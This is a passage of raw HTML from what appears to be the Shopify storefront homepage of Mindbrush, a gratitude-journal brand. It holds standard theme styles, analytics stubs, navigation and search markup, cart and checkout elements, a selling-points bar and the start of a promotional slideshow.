  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.mindbrush.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="56408211622"
  data-render-region="gcp-us-central1"
  data-page-type="index"
  data-theme-instance-id="171564663089"
  data-theme-name="Sense"
  data-theme-version="3.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.mindbrush.co/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <div id="shopify-section-announcement-bar" class="shopify-section">
</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//www.mindbrush.co/cdn/shop/t/32/assets/component-list-menu.css?v=151968516119678728991726463946" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.mindbrush.co/cdn/shop/t/32/assets/component-search.css?v=96455689198851321781726463946" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.mindbrush.co/cdn/shop/t/32/assets/component-menu-drawer.css?v=182311192829367774911726463946" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.mindbrush.co/cdn/shop/t/32/assets/component-cart-notification.css?v=119852831333870967341726463946" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.mindbrush.co/cdn/shop/t/32/assets/component-cart-items.css?v=23917223812499722491726463946" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.mindbrush.co/cdn/shop/t/32/assets/component-price.css?v=112673864592427438181726463946" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.mindbrush.co/cdn/shop/t/32/assets/component-loading-overlay.css?v=167310470843593579841726463946" media="print" onload="this.media='all'"><noscript><link href="//www.mindbrush.co/cdn/shop/t/32/assets/component-list-menu.css?v=151968516119678728991726463946" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.mindbrush.co/cdn/shop/t/32/assets/component-search.css?v=96455689198851321781726463946" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.mindbrush.co/cdn/shop/t/32/assets/component-menu-drawer.css?v=182311192829367774911726463946" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.mindbrush.co/cdn/shop/t/32/assets/component-cart-notification.css?v=119852831333870967341726463946" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.mindbrush.co/cdn/shop/t/32/assets/component-cart-items.css?v=23917223812499722491726463946" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.section-header {
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }</style><script src="//www.mindbrush.co/cdn/shop/t/32/assets/details-disclosure.js?v=153497636716254413831726463946" defer="defer"></script>
<script src="//www.mindbrush.co/cdn/shop/t/32/assets/details-modal.js?v=4511761896672669691726463946" defer="defer"></script>
<script src="//www.mindbrush.co/cdn/shop/t/32/assets/cart-notification.js?v=146771965050272264641726463946" defer="defer"></script>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--top-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/journals" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Shop
                          </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            About Us
                          </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact Us
                          </a></li><li><a href="/pages/faqs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            FAQs
                          </a></li><li><a href="/blogs/mindbrush" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Blog
                          </a></li></ul>
                </nav>
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/56408211622/account?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/mindbrushjournal" class="list-social__link link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/mindbrushjournal/" class="list-social__link link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal-1"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal-1">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><h1 class="header__heading"><a href="/" class="header__heading-link link link--text focus-inset"><img srcset="//www.mindbrush.co/cdn/shop/files/Mindbrush_Logotype_Website_78e452b7-7c9b-4d69-b0ce-44a794a5f385.png?v=1638786025&width=110 1x, //www.mindbrush.co/cdn/shop/files/Mindbrush_Logotype_Website_78e452b7-7c9b-4d69-b0ce-44a794a5f385.png?v=1638786025&width=220 2x"
              src="//www.mindbrush.co/cdn/shop/files/Mindbrush_Logotype_Website_78e452b7-7c9b-4d69-b0ce-44a794a5f385.png?v=1638786025&width=110"
              loading="lazy"
              class="header__heading-logo"
              width="4044"
              height="1697"
              alt="Mindbrush Journal: The Perfect Way to Practice Self-Care"
            ></a></h1><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/journals" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Shop</span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li><li><a href="/pages/faqs" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>FAQs</span>
                  </a></li><li><a href="/blogs/mindbrush" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/56408211622/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg class="icon icon-cart-empty" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" fill="none">
  <path d="m15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33l-.78-11.61zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1 -9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z" fill="currentColor" fill-rule="evenodd"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div id="cart-notification" class="cart-notification focus-inset color-background-1 gradient" aria-modal="true" aria-label="Item added to your cart" role="dialog" tabindex="-1">
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg class="icon icon-checkmark color-foreground-text" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 9" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
Item added to your cart</h2>
        <button type="button" class="cart-notification__close modal__close-button link link--text focus-inset" aria-label="Close">
          <svg class="icon icon-close" aria-hidden="true" focusable="false"><use href="#icon-close"></svg>
        </button>
      </div> 
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a href="/cart" id="cart-notification-button" class="button button--secondary button--full-width"></a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout" data-magic="inactive">Check out</button>
          <!--  Magic Checkout 1CC Begins --><div style="margin-top:10px;"  >      
                <magic-checkout-btn onclick="openRzpCheckout(event)" border-radius="9px" width="" > </magic-checkout-btn>
          </div><!--  Magic Checkout 1CC Ends -->

        </form>
        <button type="button" class="link button-label">Continue shopping</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
     display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Mindbrush",
    
      "logo": "https:\/\/www.mindbrush.co\/cdn\/shop\/files\/Mindbrush_Logotype_Website_78e452b7-7c9b-4d69-b0ce-44a794a5f385.png?v=1638786025\u0026width=4044",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/mindbrushjournal",
      "",
      "https:\/\/www.instagram.com\/mindbrushjournal\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.mindbrush.co"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "Mindbrush",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.mindbrush.co\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/www.mindbrush.co"
    }
  </script>
</div>
    <div id="shopify-section-site-attributes" class="shopify-section"><style>
.icon {
    width: 25px;
    margin-right: 10px;
}
.usp-bar-section.d-flex {
     display: flex;
     flex-wrap: wrap;
     margin-top: 30px;
}
  .usp-1, .usp-2, .usp-3{
     display: flex;
  }
.usp-item {
  width: 25%;
}
  .usp-item.usp-4 {
    display:flex;
    flex-direction: column-reverse;
}
 .usp-item.usp-4 .icon {
    width: 90px;
}
 .usp-text {
    font-size: 12px;
}
  .icon.icon-usp img {
    width: 25px;
}
  @media screen and (max-width:767px){
  .usp-item.usp-2, .usp-item.usp-3 {
    display: none;
}

    .usp-item.usp-1 {
    border-right: 1px solid #3b3e45;
    flex-basis: 50%;
    padding: 0 2%; 
}
  .usp-item.usp-4 {
    flex-basis: 50%;
    padding: 0 2%;
    justify-content: flex-end;
}
    .usp-item.usp-4 {
    padding-left: 6%;
}

  }
</style>
<section class="usp-bar-section d-flex page-width">
  <div class="usp-item usp-1">
    <div class="icon icon-usp" aria-hidden="true">
     <img src="//www.mindbrush.co/cdn/shop/t/32/assets/1st.png?v=112784667247575303741726463946">
    </div>
    <div class="usp-text"><strong>Endorsed by</strong>  Psychologists, <br>Teachers and Mindfulness experts</div>
  </div>
  <div class="usp-item usp-2">
    <div class="icon icon-usp" aria-hidden="true">
      <img src="//www.mindbrush.co/cdn/shop/t/32/assets/2ND.png?v=66657247532708660331726463946">
      </div>
    <div class="usp-text"><strong>NO RISK PURCHASE</strong><br>66 day money-back guarantee</div>
  </div>
  <div class="usp-item usp-3">
    <div class="icon icon-usp" aria-hidden="true">
      <img src="//www.mindbrush.co/cdn/shop/t/32/assets/3rd.png?v=122604463697125941726463946">
    </div>
    <div class="usp-text"><strong>50,000+ HAPPY CUSTOMERS</strong><br>Join the movement</div>
  </div>
  <div class="usp-item usp-4">
    <div class="icon icon-usp" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 101.72 16.969"><defs></defs><defs><style>.i5a{fill:#ffcc4e}</style></defs><path d="M17.359 6.394a.393.393 0 00-.2-.2l-5.69-1.057L8.9.15c0-.05-.1-.1-.2-.1a.277.277 0 00-.252.151L5.875 5.186.239 6.193a.217.217 0 00-.2.2.321.321 0 000 .3l4.028 4.33-.806 5.539a.385.385 0 00.1.252.185.185 0 00.151.05c.05 0 .1 0 .1-.05L8.648 14.3l5.035 2.518a.321.321 0 00.3 0 .184.184 0 00.1-.252l-.856-5.589 4.031-4.327a.184.184 0 00.101-.256zM38.455 6.394a.393.393 0 00-.2-.2l-5.69-1.058L29.997.15a.3.3 0 00-.252-.1.233.233 0 00-.252.151l-2.567 4.985-5.69 1.057a.217.217 0 00-.2.2.333.333 0 00.05.3l4.028 4.33-.859 5.593a.385.385 0 00.1.252.185.185 0 00.151.05c.05 0 .1 0 .1-.05l5.035-2.518 5.035 2.518a.321.321 0 00.3 0 .184.184 0 00.1-.252l-.856-5.589 4.035-4.327c.2-.154.252-.255.2-.356zM59.553 6.394a.393.393 0 00-.2-.2l-5.69-1.058L51.095.15a.385.385 0 00-.252-.1.277.277 0 00-.252.151l-2.567 4.985-5.69 1.057a.217.217 0 00-.2.2.333.333 0 00.05.3l4.028 4.33-.859 5.593a.385.385 0 00.1.252.185.185 0 00.151.05c.05 0 .1 0 .1-.05l5.035-2.518 5.035 2.518a.321.321 0 00.3 0 .184.184 0 00.1-.252l-.856-5.589 4.035-4.327c.2-.154.2-.255.2-.356zM80.601 6.395a.393.393 0 00-.2-.2l-5.69-1.057L72.143.151a.285.285 0 00-.5 0l-2.568 4.985-5.69 1.057a.217.217 0 00-.2.2.333.333 0 00.05.3l4.028 4.33-.856 5.589a.385.385 0 00.1.252.185.185 0 00.151.05c.05 0 .1 0 .1-.05l5.035-2.518 5.035 2.518a.321.321 0 00.3 0 .184.184 0 00.1-.252l-.7-5.589 4.028-4.33a.237.237 0 00.045-.298zM101.699 6.394a.393.393 0 00-.2-.2l-5.69-1.057L93.241.15c0-.05-.1-.1-.2-.1a.277.277 0 00-.252.151l-2.57 4.985-5.64 1.007a.217.217 0 00-.2.2.333.333 0 00.05.3l4.028 4.33-.856 5.539a.385.385 0 00.1.252.185.185 0 00.151.05c.05 0 .1 0 .1-.05l5.035-2.518 5.035 2.518a.321.321 0 00.3 0 .184.184 0 00.1-.252l-.856-5.589 4.033-4.323a.184.184 0 00.1-.256z" class="i5a"></path></svg>
    </div>
    <div class="usp-text"><strong>Money back guarantee</strong><br>Trusted by 50,000 customers</div>
  </div>
</section>





</div>
    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23338747035953__1651310836ecfcc771" class="shopify-section section"><link href="//www.mindbrush.co/cdn/shop/t/32/assets/section-image-banner.css?v=176487564440668880141726463946" rel="stylesheet" type="text/css" media="all" />
<link href="//www.mindbrush.co/cdn/shop/t/32/assets/component-slider.css?v=120997663984027196991726463946" rel="stylesheet" type="text/css" media="all" />
<link href="//www.mindbrush.co/cdn/shop/t/32/assets/component-slideshow.css?v=87432719022228681551726463946" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    #Slider-template--23338747035953__1651310836ecfcc771::before,
    #Slider-template--23338747035953__1651310836ecfcc771 .media::before,
    #Slider-template--23338747035953__1651310836ecfcc771:not(.banner--mobile-bottom) .banner__content::before {
      padding-bottom: 56.13553113553114%;
      content: '';
      display: block;
    }
  }

  @media screen and (min-width: 750px) {
    #Slider-template--23338747035953__1651310836ecfcc771::before,
    #Slider-template--23338747035953__1651310836ecfcc771 .media::before {
      padding-bottom: 56.13553113553114%;
      content: '';
      display: block;
    }
  }</style><slideshow-component class="slider-mobile-gutter" role="region" aria-roledescription="Carousel" aria-label="Slideshow about our brand"><div class="slideshow banner banner--adapt_image grid grid--1-col slider slider--everywhere"
    id="Slider-template--23338747035953__1651310836ecfcc771"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ><style>
        #Slide-template--23338747035953__1651310836ecfcc771-1 .banner__media::after {
          opacity: 0.2;
        }
      </style>
      <div class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--23338747035953__1651310836ecfcc771-1"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="1 of 2"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media"><img
              srcset="//www.mindbrush.co/cdn/shop/files/07_2.jpg?v=1726818299&width=375 375w,//www.mindbrush.co/cdn/shop/files/07_2.jpg?v=1726818299&width=550 550w,//www.mindbrush.co/cdn/shop/files/07_2.jpg?v=1726818299&width=750 750w,//www.mindbrush.co/cdn/shop/files/07_2.jpg?v=1726818299&width=1100 1100w,//www.mindbrush.co/cdn/shop/files/07_2.jpg?v=1726818299&width=1500 1500w,//www.mindbrush.co/cdn/shop/files/07_2.jpg?v=1726818299&width=1780 1780w,//www.mindbrush.co/cdn/shop/files/07_2.jpg?v=1726818299&width=2000 2000w,//www.mindbrush.co/cdn/shop/files/07_2.jpg?v=1726818299&width=3000 3000w,//www.mindbrush.co/cdn/shop/files/07_2.jpg?v=1726818299&width=3840 3840w,//www.mindbrush.co/cdn/shop/files/07_2.jpg?v=1726818299 4368w"
              sizes="100vw"
              src="//www.mindbrush.co/cdn/shop/files/07_2.jpg?v=1726818299&width=1500"
              loading="lazy"
              alt="gratitude journals"
              width="4368"
              height="2452"
            ></div>
        <div class="slideshow__text-wrapper banner__content banner__content--middle-left page-width">
          <div class="slideshow__text banner__box content-container content-container--full-width-mobile color-background-1 gradient slideshow__text--center slideshow__text-mobile--center"><h2 class="banner__heading h2">Prioritize Your Self-care with Mindbrush Gratitude Journal</h2><div class="banner__text" >
                <span>We&#39;ve made journaling easy and effective. Our wellness journals will boost your happiness, reduce stress, and make you feel more positive and grateful every day</span>
              </div><div class="banner__buttons">
                <a href="/collections/all" class="button button--primary">Shop now</a>
              </div></div>
        </div>
      </div><style>
        #Slide-template--23338747035953__1651310836ecfcc771-2 .banner__media::after {
          opacity: 0.0;
        }
      </style>
      <div class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--23338747035953__1651310836ecfcc771-2"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="2 of 2"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media"><img
